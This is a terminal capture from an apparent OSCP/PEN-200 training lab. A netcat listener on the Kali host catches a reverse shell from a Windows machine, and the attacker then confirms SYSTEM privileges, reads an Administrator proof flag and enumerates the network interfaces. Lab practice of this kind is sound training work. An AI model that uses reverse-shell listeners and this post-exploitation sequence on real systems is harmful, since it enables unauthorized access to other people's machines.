 ┌──(kali㉿kali)-[~/OffSec/PEN-200_OSCP+/Exam02/AD_Set]
└─$ rlwrap -cAr nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.49.103] from (UNKNOWN) [192.168.103.206] 56904
Microsoft Windows [Version 10.0.22631.3880]
(c) Microsoft Corporation. All rights reserved.

C:\Windows\System32>whoami
whoami
nt authority\system

C:\Windows\System32>hostname
hostname
WS26

C:\Windows\System32>type C:\Users\Administrator\Desktop\proof.txt
type C:\Users\Administrator\Desktop\proof.txt
70e38607bdc3a84a25e883bd2afe6fdc

C:\Windows\System32>ipconfig
ipconfig

Windows IP Configuration


Ethernet adapter Ethernet0:

   Connection-specific DNS Suffix  . :
   IPv4 Address. . . . . . . . . . . : 192.168.103.206
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 192.168.103.254

Ethernet adapter Ethernet1:

   Connection-specific DNS Suffix  . :
   IPv4 Address. . . . . . . . . . . : 172.16.103.206
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . :

C:\Windows\System32>